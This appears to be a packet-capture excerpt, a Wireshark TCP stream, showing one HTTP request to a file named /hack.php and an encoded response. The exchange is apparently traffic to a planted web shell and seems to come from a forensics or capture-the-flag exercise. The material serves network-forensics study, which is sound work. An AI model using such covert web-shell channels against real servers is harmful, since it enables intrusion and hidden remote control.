 Follow TCP Stream (tcp.stream eq 2)
Stream Content
GET /hack.php HTTP/1.1
Accept-Encoding: identity
Accept-Language: nl-NL,kl;q=0.5
Connection: close
Accept: application/xhtml+xml,text/html;0.9,*/*
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_3; en-US) AppleWebKit/533.3
(KHTML, like Gecko) Chrome/5.0.363.0 Safari/533.3
Host: 192.168.128.133
Cookie: PHPSESSID=pti7d8rrbtvs1rkfsj6e9r20p3
Referer: http://translate.googleusercontent.com/translate_c?
depth=1&rurl=translate.google.com&sl=auto&tl=en&u=168.128.133&usg=vei5hjvTJDOQc73glXNOO6A
xU7kllKYWc0
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 22 Jan 2018 03:37:40 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
61
<42f7e9ac>TK5N+dVrUddmeq1+KZavLf14Svms969i5gujFzt3FxJ
+ZChBB0g3zqFwOEnsezsdXWxsIGUog3Dg</42f7e9ac>
0
Entire conversation (942 bytes)